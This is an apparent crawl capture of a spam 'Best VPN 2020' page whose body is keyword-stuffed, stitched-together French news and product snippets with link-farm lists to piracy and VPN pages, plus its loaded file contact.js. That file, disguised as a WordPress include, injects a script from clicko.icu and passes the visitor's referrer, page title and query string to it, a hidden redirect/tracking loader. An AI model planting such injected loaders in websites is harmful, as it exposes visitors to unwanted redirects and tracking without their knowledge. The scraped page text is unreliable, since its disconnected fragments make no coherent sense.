

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestofvpnjwau.web.app/sankoff74158pimo/est-myga-partages-hexu.html
body_size: 3836
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://bestofvpnjwau.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Est méga partages aomtm</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bestofvpnjwau.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://bestofvpnjwau.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://bestofvpnjwau.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://bestofvpnjwau.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://bestofvpnjwau.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bestofvpnjwau.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bestofvpnjwau.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://bestofvpnjwau.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://bestofvpnjwau.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://bestofvpnjwau.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://bestofvpnjwau.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bestofvpnjwau.web.app/wp-includes/js/contact.js'></script>
<script type='text/javascript' src='https://bestofvpnjwau.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

<!-- Start Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
<meta itemprop="name" content="https://bestofvpnjwau.web.app/sankoff74158pimo/est-myga-partages-hexu.html">
<meta itemprop="description" content="It is possible that some individuals can in fact lose weight with this supplement, although it doesnt seem to work very well on average.">
<meta itemprop="summary" content="It is possible that some individuals can in fact lose weight with this supplement, although it doesnt seem to work very well on average.">
<meta itemprop="ratingValue" content="5">
<meta itemprop="itemreviewed" content="Est méga partages">
<!-- End Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-675"><a href="https://bestofvpnjwau.web.app">Home</a></li><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestofvpnjwau.web.app/servan64613ta/">Servan64613</a></li><li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestofvpnjwau.web.app/prenger5996vav/">Prenger5996</a></li><li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestofvpnjwau.web.app/servan64613ta/">Servan64613</a></li><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestofvpnjwau.web.app/sankoff74158pimo/">Sankoff74158</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://bestofvpnjwau.web.app/"><span rel="home" class="site-title" title="Best VPN 2020">Best VPN 2020</span><span class="site-description" title="VPN 2020">Construction de kodi tomb raider</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestofvpnjwau.web.app/yasurek85222kymi/">Yasurek85222</a></li><li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestofvpnjwau.web.app/landsberry69503god/">Landsberry69503</a></li><li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestofvpnjwau.web.app/prenger5996vav/">Prenger5996</a></li><li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestofvpnjwau.web.app/servan64613ta/">Servan64613</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Est méga partages</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://bestofvpnjwau.web.app/author/admin/" title="View all posts by Publisher" rel="author">Editor</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>L’Algérie s’apprête à relancer ses deux mégas-projets d’exploitation et de transformation du phosphate à l’Est du pays et celui de mine de fer à Gara Djebilet (Tindouf). Le ministre de l’Industrie et des Mines, Ferhat Ait Ali, a fait savoir, hier jeudi, que le gouvernement a donné son aval pour le lancement de ces deux grands projets. </p>
<p>Le partage est probablement l’un des points forts avancés par MEGA. L’intégration des clients sous Linux, macOS et Windows est notamment bien faite. Dans n’importe quel dossier pris en Euromillions : Quinze personnes se partagent près de 145 millions d’euros, en Espagne GROS LOT La vie de quinze amis espagnols a totalement basculé après avoir remporté un méga jackpot Joëlle Zask s'est penchée sur le sujet des méga-feux après que la forêt du Cap Bénat a brûlé à l'été 2017 : Je me suis intéressée aux feux en tant qu'usager, en tant qu'observateur, en tant que victime, victime relativement légère mais victime tout de même, puisque j'ai été confrontée à la disparition d'une forêt que je connaissais bien, et qui a été un déclencheur pour Un méga projet pour l'industrie agroalimentaire de l'est ontarien Une affiche annonçant l'entrée sur le territoire des Comtés unis de Prescott et Russell. Photo : Radio-Canada / Jean 27/07/2020 Le Captur et la Mégane Estate partagent la même chaîne de traction. Elle est d’ailleurs identique à celle de la Clio, à la différence près que la puissance est légèrement supérieure (160 ch contre 140 ch pour la Clio) et la batterie est plus imposante (9,8 kWh) puisque ce sont des hybrides rechargeables. Cette grosse batterie (130 kg) a d’ailleurs nécessité de sacrifier la roue Retrouvez le test de Titeuf Mega Compet' sur GBA du 11/10/2004. Après être passé par la case PS2, voici la version GBA de Titeuf Mega-compet'. Digne représentant d'un humour graveleux et d'un</p>
<h2>NRJ Mobile, c'est La Marque de téléphonie mobile pour les jeunes ! Forfait,  Comptes Bloqués avec Texto et MMS Illimités, Internet et Mails inclus ou encore  La Carte prépayée avec zéro engagement, NRJ Mobile te donne le choix . Avec  NRJ </h2>
<p>Un méga projet pour l'industrie agroalimentaire de l'est ontarien Une affiche annonçant l'entrée sur le territoire des Comtés unis de Prescott et Russell. Photo : Radio-Canada / Jean 27/07/2020 Le Captur et la Mégane Estate partagent la même chaîne de traction. Elle est d’ailleurs identique à celle de la Clio, à la différence près que la puissance est légèrement supérieure (160 ch contre 140 ch pour la Clio) et la batterie est plus imposante (9,8 kWh) puisque ce sont des hybrides rechargeables. Cette grosse batterie (130 kg) a d’ailleurs nécessité de sacrifier la roue</p>
<h3>20 juil. 2020  Les médiateurs de la CEDEAO appellent à un partage du pouvoir au Mali  La  mission de médiation est conduite par l'ex-président nigérian Goodluck Jonathan   Comment le méga-barrage du Nil va-t-il se remplir ?</h3>
<p>Le Captur et la Mégane Estate partagent la même chaîne de traction. Elle est d’ailleurs identique à celle de la Clio, à la différence près que la puissance est légèrement supérieure (160 ch contre 140 ch pour la Clio) et la batterie est plus imposante (9,8 kWh) puisque ce sont des hybrides rechargeables. Cette grosse batterie (130 kg) a d’ailleurs nécessité de sacrifier la roue</p>
<ul><li><a href="http://mdvireoaxd.myq-see.com/ozment43129rari/jeux-kickasstorrent-zoz.html">jeux kickasstorrent</a></li><li><a href="http://pswgadvp.myq-see.com/bermudes30657jif/online-music-stations-like-pandora-qil.html">online music stations like pandora</a></li><li><a href="http://kszdywvtwd.myq-see.com/cord12402bu/films-putlcoker-935.html">films putlcoker</a></li><li><a href="http://xjjmiothxjn.myq-see.com/lafone24517ny/terrarium-tv-com-tul.html">terrarium tv .com</a></li><li><a href="http://vhqhnewgc.myq-see.com/steppe23267teco/unblockable-proxy-sites-36.html">unblockable proxy sites</a></li><li><a href="http://cdhagpxk.myq-see.com/flugum23181wa/vpn-doesnt-work-1232.html">vpn doesnt work</a></li><li><a href="http://maoeysyfu.myq-see.com/christiana64320mow/mot-de-passe-par-dyfaut-du-bec-8920-204.html">mot de passe par défaut du bec 8920</a></li><li><a href="http://iutybtov.myq-see.com/lugones87852nyl/maison-lumineuse-torrenting-jeb.html">maison lumineuse torrenting</a></li><li><a href="http://luawdebaw.myq-see.com/barshaw22610judi/change-country-internet-1348.html">change country internet</a></li><li><a href="https://avpndnx.web.app/kagey54646kulu/vuze-light-wa.html">vuze light</a></li><li><a href="http://lfhszolaav.myq-see.com/truog56089qu/how-to-remove-my-credit-card-from-google-play-civy.html">how to remove my credit card from google play</a></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://bestofvpnjwau.web.app/sankoff74158pimo/page/2/">2</a>
<a class="next page-numbers" href="https://bestofvpnjwau.web.app/sankoff74158pimo/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://bestofvpnjwau.web.app/prenger5996vav/comment-cryer-une-adresse-e-mail-sycurisye-1511.html">Comment créer une adresse e-mail sécurisée</a>
					</li><li>
					<a href="https://bestofvpnjwau.web.app/yasurek85222kymi/examen-du-bvton-de-feu-piraty-vo.html">Examen du bâton de feu piraté</a>
					</li><li>
					<a href="https://bestofvpnjwau.web.app/sankoff74158pimo/chromebook-pptp-1126.html">Chromebook pptp</a>
					</li><li>
					<a href="https://bestofvpnjwau.web.app/servan64613ta/erreur-netflix-vpn-express-2573.html">Erreur netflix vpn express</a>
					</li><li>
					<a href="https://bestofvpnjwau.web.app/sankoff74158pimo/showbox-sur-ps4-vyr.html">Showbox sur ps4</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="http://mffqcyk.mynumber.org/jp2-3078.php">La connexion réseau entre votre ordinateur et le serveur vpn</a>
					</li><li>
					<a href="http://utuuic.iownyour.biz/ja2650.php">Montre mandalorienne gratuite en ligne</a>
					</li><li>
					<a href="http://blog.shoppingeldorado.com.br/harakteristiki-licenzirovannogo-igrovogo-portala/">Sécurité wordpress)</a>
					</li><li>
					<a href="http://frcevs.iownyour.biz/JP2-119.php">Desi tv kodi</a>
					</li><li>
					<a href="http://kycamqsnikk.ezua.com/jp21090.php">Télécharger torrent ios</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			<div class="copyright">Using <a href="#">exBlog WordPress Theme by YayPress</a></div>
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://bestofvpnjwau.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bestofvpnjwau.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://bestofvpnjwau.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://bestofvpnjwau.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://bestofvpnjwau.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://bestofvpnjwau.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://bestofvpnjwau.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://bestofvpnjwau.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://bestofvpnjwau.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bestofvpnjwau.web.app/wp-includes/js/contact.js
body_size: -219
content:
document.write('<span id="e1663fad-f076-3df7-fc6e-ad88239ca529"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7&_cid=e1663fad-f076-3df7-fc6e-ad88239ca529'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}